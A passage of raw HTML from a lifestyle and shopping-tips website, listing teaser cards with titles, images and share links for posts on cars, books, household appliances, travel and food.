			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">Discover this massive success of Netflix</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What we learned about life from the Round 6 series (Squid Game)&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=What we learned about life from the Round 6 series (Squid Game)" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-cars " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2567">
		
		<a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202104052009070258000000000000_Screen-Shot-2018-05-07-at-16_27_13.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">Vehicle tracker</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">Locate your car quickly and safely!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Vehicle tracker&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=Vehicle tracker" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1859">
		
		<a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202101142207050860000000000000_pilotar-moto.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">Do you love riding a motorcycle?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">Then you need to have these accessories!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Do you love riding a motorcycle?&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=Do you love riding a motorcycle?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1703">
		
		<a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202012172212560952000000000000_show_1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">Don't know how to organize things in your car?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">Then you need to know the organizer for cars!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Don't know how to organize things in your car?&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=Don't know how to organize things in your car?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-books " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5296">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111200151500893000000000000_gratidao.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">5 Books That Teach Us So Much About Gratitude</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">A grateful heart is the way to a more interesting and lighter life!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 Books That Teach Us So Much About Gratitude&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=5 Books That Teach Us So Much About Gratitude" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4961">
		
		<a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202110261802070850000000000000_adolescentelendo.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">6 interactive books for teens</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">A hit among young people, these books promise to sharpen creativity even further and reduce stress!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=6 interactive books for teens&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=6 interactive books for teens" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4299">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202108242215570344000000000000_reading-book-cinema-ftr.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">5 books that captivate you more than your movie adaptations!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">You need to read them!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 books that captivate you more than your movie adaptations!&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=5 books that captivate you more than your movie adaptations!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-household " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5627">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112092248230068000000000000_panificadoradomestica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">4 Best Rated Bread Makers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">After all, who doesn't love a warm bread to enjoy with the family?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 Best Rated Bread Makers&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=4 Best Rated Bread Makers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5476">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111302240090230000000000000_capaventilador.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">Bet on a good fan to refresh your whole family</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">Check out this list of the 4 quietest and most efficient fans</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bet on a good fan to refresh your whole family&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=Bet on a good fan to refresh your whole family" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5431">
		
		<a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111292100470509000000000000_grillcapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">Best Grills of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill"> Prepare delicious food with texture and great flavor on a Grill!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Best Grills of 2021&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=Best Grills of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-travel " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5218">
		
		<a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111111943010116000000000000_capaespanha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Venture to Spain!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Extreme sports, unusual experiences or even more peaceful and relaxing activities. Come!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Venture to Spain!&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=Venture to Spain!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5126">
		
		<a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111052245480438000000000000_desertodoatacama.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Atacama Desert: owner of the most impressive landscapes in the world!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Fall in love with this magical place</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Atacama Desert: owner of the most impressive landscapes in the world!&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=Atacama Desert: owner of the most impressive landscapes in the world!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5111">
		
		<a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111041839310980000000000000_puntacanacapa.jpg.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Punta Cana: a true paradise in the Dominican Republic</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Put her on your dream trip list!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Punta Cana: a true paradise in the Dominican Republic&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=Punta Cana: a true paradise in the Dominican Republic" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-foodsanddrinks " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4314">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202108260029200725000000000000_vinhocarne.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">Learn to pair different types of wine with food</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">Feel your taste buds!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Learn to pair different types of wine with food&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=Learn to pair different types of wine with food" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3579">
		
		<a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202106222154250320000000000000_chocolate.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">7 delicious hot drinks to keep you warm in winter</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">Recipes with chocolate, teas and even a vegan version to enjoy the cold!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=7 delicious hot drinks to keep you warm in winter&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=7 delicious hot drinks to keep you warm in winter" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3293">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">
